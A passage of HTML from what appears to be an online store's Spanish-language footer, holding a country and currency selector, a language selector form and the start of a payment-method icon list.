                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungría
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Irlanda
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isla de Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Islandia
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Islas Aland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Islas Cook
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Islas Feroe
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Islas Malvinas
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Islas Turcas y Caicos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            Islas Vírgenes Británicas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            Islas menores alejadas de EE. UU.
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japón
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordania
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Letonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Líbano
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lituania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxemburgo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            Macedonia del Norte
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malasia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldivas
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Marruecos
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauricio
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            México
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldavia
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Mónaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Noruega
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            Nueva Zelanda
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Omán
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Países Bajos
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistán
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panamá
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papúa Nueva Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Perú
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            Polinesia Francesa
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Polonia
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            RAE de Hong Kong (China)
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Reino Unido
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            República Dominicana
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Rumanía
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Rusia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapur
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            Sudáfrica
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Suecia
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Suiza
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Surinam
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard y Jan Mayen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Tailandia
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwán
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad y Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistán
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Turquía
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistán
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form><noscript><form method="post" action="/es-int/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es-int/collections/sale" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="ar"
                      lang="ar"
                    >
                      العربية
                    </option><option
                      value="es"
                      lang="es"
                        selected
                      
                    >
                      Español
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="ja"
                      lang="ja"
                    >
                      日本語
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="zh-TW"
                      lang="zh-TW"
                    >
                      繁體中文
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="zh-CN"
                      lang="zh-CN"
                    >
                      简体中文
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/es-int/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es-int/collections/sale" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Español
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ar"
                            lang="ar"
                            
                            data-value="ar"
                          >
                            العربية
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                              aria-current="true"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ja"
                            lang="ja"
                            
                            data-value="ja"
                          >
                            日本語
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-TW"
                            lang="zh-TW"
                            
                            data-value="zh-TW"
                          >
                            繁體中文
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-CN"
                            lang="zh-CN"
                            
                            data-value="zh-CN"
                          >
                            简体中文
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="es">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
